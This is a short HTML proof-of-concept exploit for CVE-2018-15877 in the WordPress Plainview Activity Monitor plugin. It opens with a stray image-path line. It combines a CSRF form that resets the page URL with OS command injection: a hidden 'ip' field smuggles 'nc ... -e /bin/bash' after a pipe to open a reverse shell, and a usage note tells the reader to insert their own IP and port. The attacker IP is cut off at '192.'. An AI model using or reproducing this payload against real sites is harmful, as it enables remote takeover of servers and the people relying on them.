 PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy:80/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST
" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192. -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>